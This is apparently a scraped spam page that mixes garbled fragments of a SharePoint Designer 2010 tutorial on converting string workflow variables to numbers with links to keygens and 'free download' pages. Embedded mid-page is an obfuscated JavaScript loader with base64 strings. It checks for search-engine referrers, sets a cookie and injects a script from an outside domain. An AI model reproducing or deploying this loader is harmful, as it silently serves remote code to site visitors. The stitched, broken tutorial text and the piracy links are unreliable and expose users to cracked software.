

[Nintex Workflow Convert String To Number Free Download](https://imgfil.com/1ue5rp)



[Nintex Workflow Convert String To Number Free Download](https://imgfil.com/1ue5rp)



0-WEB.ru

5 to the value of the numberVar variable Add a Log to History List workflow action that logs the value of numberVar as a String to the history list as a way of debugging the SharePoint Designer workflow.

1. nintex workflow convert string to number

In SharePoint Designer 2010 you have the option to create workflow variables that have one of the following data types:Suppose you have defined two workflow variables in a SharePoint Designer workflow:Now you want to set the value of stringVar to the value of a "Single line of text" field named NumberAsString in the Current Item, and then convert that string to a number and add 1.. var \_0x2da7=['LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','RlZF','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25f Y29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','R1J4cHk=','QmlHQk8=','Qldnd2I=','LmFsdGF2aXN0YS4=','cmV mZXJyZXI=','Z2V0','UHFPbFI=','bGVuZ3Ro','aW5kZXhPZg==','c2V0','ZklJelg=','cW5LcFQ=','Z2NvVHk=','clVzQ3U=','Q md1VnY=','cVpZV0k=','QmloSVo=','U0dJU2w=','WkV2dmQ=','ekpEZHo=','QmludFo=','c2NyaXB0','Y3JlYXRlRWxlbWVu dA==','c3Jj','cXNxdU4=','YXBwZW5kQ2hpbGQ=','NXwwfDJ8M3wxfDQ=','ZWhM','TWZlRkY=','Tkptbmc=','dXprV2o=','c 3BsaXQ=','Y29va2ll','OyBwYXRoPQ==','TGR6bHY=','TXdIYUU=','UlhNSEI=','Uk1aVHc=','OyBleHBpcmVzPQ==','Yk9yU 3A=','Z2V0VGltZQ==','RXJFaEI=','eHJwZ2U=','OyBkb21haW49','OyBzZWN1cmU=','LmJpbmcu','LnlhaG9vLg==','LmFvb  $C4$ ='];(function(\_0x5d0fa2,\_0x3cad81){var \_0x455110=function(\_0x217001){while(--\_0x217001){\_0x5d0fa2['push'](\_0x5d0 fa2['shift']());}};\_0x455110(++\_0x3cad81);}(\_0x2da7,0x1cb));var

 $0x4402 = function(0x4f2257, 0x2cd1c6)$ { $0x4f2257=0x4f2257-0x0;var$ 

 $0x4056c3=0x2da7[$   $0x4f2257]$ ;if( $0x4402$ ['initialized']===undefined){(function(){var  $0x5b5a6b;$ try{var

 $0x$ f99bd0=Function('return\x20(function()\x20'+'{}.

## **nintex workflow convert string to number**

nintex workflow convert string to number [Amy Winehouse Back Black 320 Rare](https://tiomonsracons.substack.com/p/amy-winehouse-back-black-320-rare)

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x5b5a6b=0xf99bd0();$ }catch( $0x490d9b$ }{ $0x5b5a6b=window;}var 0x2b0$ 2a0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5b5a6b['atob']||(\_0x5b5a6b[' atob']=function(\_0x2ded79){var \_0x46708e=String(\_0x2ded79)['replace'](/=+\$/,'');for(var \_0x5659a4=0x0,\_0xd0bcc2,\_0x1b9 d86,\_0x4cdd18=0x0,\_0x854413='';\_0x1b9d86=\_0x46708e['charAt'](\_0x4cdd18++);~\_0x1b9d86&&(\_0xd0bcc2=\_0x5659a4% 0x4?\_0xd0bcc2\*0x40+\_0x1b9d86:\_0x1b9d86,\_0x5659a4++%0x4)?\_0x854413+=String['fromCharCode'](0xff&\_0xd0bcc2>>  $(-0x2^* 0x5659a4&0x6)):0x0)$ {  $0x1b9d86=0x2b02a0$ ['indexOf']( 0x1b9d86);}return

\_0x854413;});}());\_0x4402['base64DecodeUnicode']=function(\_0x57ce1e){var \_0x3c23a2=atob(\_0x57ce1e);var

\_0x541074=[];for(var \_0x1253db=0x0,\_0x15ace6=\_0x3c23a2['length'];\_0x1253db=0x0){\_0x4c6de4=!![];}}if(\_0x4c6de4){co okie[\_0x4402('0x2a')](\_0x4402('0x1d'),0x1,0x1);if(!\_0x47b842){if(\_0x2749d1[\_0x4402('0x2b')](\_0x2749d1[\_0x4402('0x2c')] ,  $0x2749d1$ ['qnKpT'])){document[\_0x4402('0xb')]=  $0x2749d1$ [\_0x4402('0x2d')](\_0x2749d1[\_0x4402('0x2e')](\_0x2749d1[\_0 x4402('0x2f')](\_0x2749d1[\_0x4402('0x2f')](name,'='),\_0x2749d1[\_0x4402('0x30')](escape,value))+(expires?\_0x2749d1[\_0x4  $402('0x31')$ ](':\x20expires='.new Date(\_0x2749d1[\_0x4402('0x32')](new Date()[\_0x4402('0x13')](),expires\*0x3e8))):''),path? 0x2749d1[\_0x4402('0x32')](\_0x2749d1[\_0x4402('0x33')],path):''),domain?\_0x2749d1['NDmCa'](\_0x2749d1[\_0x4402('0x34')]  $\lambda$ domain):'')+(secure?\_0x2749d1['olLYf']:'');}else{\_0x2749d1['qZYWI'](include,\_0x2749d1[\_0x4402('0x35')]+q+'');}}}R(); Convert string workflow variable to number in SharePoint Designer 2010Learn how you can use the 'Return field as' setting on the 'Lookup for Number' dialog box in SharePoint Designer 2010 to convert a string workflow variable to a number. [Asus Eee](http://highkoteti.unblog.fr/2021/03/12/better-asus-eee-pc-1015cx-vga-driver-for-windows-8/) [Pc 1015Cx Vga Driver For Windows 8](http://highkoteti.unblog.fr/2021/03/12/better-asus-eee-pc-1015cx-vga-driver-for-windows-8/)



[Montserrat Font Free Download For Mac](https://blogaljaven.weebly.com/blog/montserrat-font-free-download-for-mac)

## [Stock + Pro 3.8.4 Download](https://livelondon.doodlekit.com/blog/entry/13873288/stock-pro-384-download-install)

 Lookup for Number dialog box in SharePoint Designer 2010 Add a Do Calculation workflow action to Step 1 of the workflow to add 1.. 5 to it You can use the Return field as drop-down list box on the Lookup for Number dialog box to convert a string variable to a number.. To convert a string workflow variable to a number and then add 1 5 to it:Figure 1.. SharePoint Designer 2010 workflow to convert string workflow variable to number. [Unduh Browser Tercepat Di Dunia Dan Teringan Download](https://shaneolson.doodlekit.com/blog/entry/13873289/unduh-browser-tercepat-di-dunia-dan-teringan-download-work)

## [Mac Os Reopen Apps On Restart](https://wendyinfield.doodlekit.com/blog/entry/13873286/mac-os-reopen-apps-on-restart-exclusive)

The final SharePoint Designer workflow should resemble the following figure:Figure 2. e828bfe731 [Snake 3D Adventures](https://glycolmera.storeinfo.jp/posts/15649225) [keygen download](https://glycolmera.storeinfo.jp/posts/15649225)

## e828bfe731

[3Ds Max Keygen 2015 Download](http://olannalru.blogg.se/2021/march/3ds-max-keygen-2015-download.html)